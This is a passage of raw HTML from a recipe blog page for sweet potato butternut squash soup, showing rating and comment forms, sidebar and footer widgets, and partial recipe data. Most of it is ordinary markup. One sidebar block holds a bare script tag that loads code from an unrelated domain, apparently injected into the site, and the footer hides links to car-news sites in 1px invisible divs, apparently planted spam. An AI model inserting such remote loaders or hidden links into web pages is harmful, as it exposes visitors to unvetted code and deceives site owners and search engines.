class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-3890831226 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=90812 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=63b9705805></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=152><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2018/03/05/fudgy-mm-brownies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2018/03/12/toll-house-brownies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F03%2F08%2Fsweet-potato-butternut-squash-soup%2F&amp;linkname=Sweet%20Potato%20Butternut%20Squash%20Soup" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-134636":{"type":"food","name":"Sweet Potato Butternut Squash Soup","slug":"wprm-sweet-potato-butternut-squash-soup-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Sweet-Potato-Butternut-Squash-Soup-33157.jpg","rating":{"count":1,"total":5,"average":5,"type":{"comment":1,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":0,"amount":"2","unit":"large","name":"butternut squashes","notes":"(2 \u00bd to 3 lbs. each), peeled and cut in \u00bd-inch chunks    ","unit_id":13617,"id":14240,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":1,"amount":"2","unit":"large","name":"sweet potatoes","notes":"peeled and cut in \u00bd-inch chunks","unit_id":13617,"id":13917,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":2,"amount":"4","unit":"medium","name":"gala apples","notes":"cored, diced (unpeeled) (or 6 small apples)","unit_id":13630,"id":13999,"conversion_item_snapshot":{"amount":"4","unit":"medium","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"medium","unitParsed":"medium"}}},{"uid":3,"amount":"1","unit":"","name":"leek","notes":"green top removed, washed thoroughly and diced","id":14087,"conversion_item_snapshot":{"amount":"1","unit":"","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"","unitParsed":""}}},{"uid":4,"amount":"2","unit":"cloves","name":"garlic","notes":"minced","unit_id":13711,"id":13552,"conversion_item_snapshot":{"amount":"2","unit":"cloves","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cloves","unitParsed":"cloves"}}},{"uid":5,"amount":"1","unit":"","name":"white onion","notes":"chopped","id":14241,"conversion_item_snapshot":{"amount":"1","unit":"","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"","unitParsed":""}}},{"uid":6,"amount":"2","unit":"tbsp.","name":"fresh ginger","notes":"peeled and grated (or more to taste)","unit_id":13570,"id":14054,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":7,"amount":"32","unit":"oz. ctn.","name":"vegetable broth","notes":"or more if desired ","unit_id":13962,"id":14188,"conversion_item_snapshot":{"amount":"32","unit":"oz. ctn.","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"32","unit":"oz. ctn.","unitParsed":"oz. ctn."}}},{"uid":8,"amount":"1-2","unit":"tsp.","name":"cinnamon","notes":"as desired","unit_id":13520,"id":14109,"conversion_item_snapshot":{"amount":"1-2","unit":"tsp.","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1-2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"1","unit":"tsp.","name":"pink Himalayan sea salt","notes":"","unit_id":13520,"id":14187,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769085193000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":10,"amount":"1\/4","unit":"cup","name":"pumpkin seeds","notes":"for garnish, if 